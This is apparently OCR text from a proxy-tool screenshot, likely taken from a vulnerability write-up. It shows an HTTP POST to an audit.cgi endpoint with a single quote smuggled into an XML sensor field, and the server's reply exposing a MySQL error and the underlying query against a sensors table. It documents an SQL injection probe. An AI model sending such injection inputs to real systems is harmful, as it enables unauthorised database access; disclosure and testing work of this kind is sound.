 Send Cancel < > Target: https:/
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 POST /audit.cgi HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 290
11
12 fss_remotever:9.2.4
13 <?xml version="1.0" encoding="ISO-8859-1"?>
14 <audit><version string="1.0"/><type string="sensorhealth"/><action
string="test"/><actor string="guy"/><desc string="stuff2"/><timestamp
string="1612465703"/><sensor string=" '"/><effect
string="stuff"/></audit>
1 HTTP/1.1 400 ERROR
2 Date: Thu, 04 Feb 2021 20:04:42 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Vary: Accept-Encoding,User-Agent
8 Content-Length: 310
9 Connection: close
10 Content-Type: text/plain; charset=utf-8
11
12 MySQL query execution error: You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for
the right syntax to use near '' ''' at line 2
13 Query:
14 SELECT FSS_GET_IP(sen_ip) as sen_ip, sen_tok, sen_id FROM
fssadm4.sensors
15 WHERE sen_name = ' ''
16
17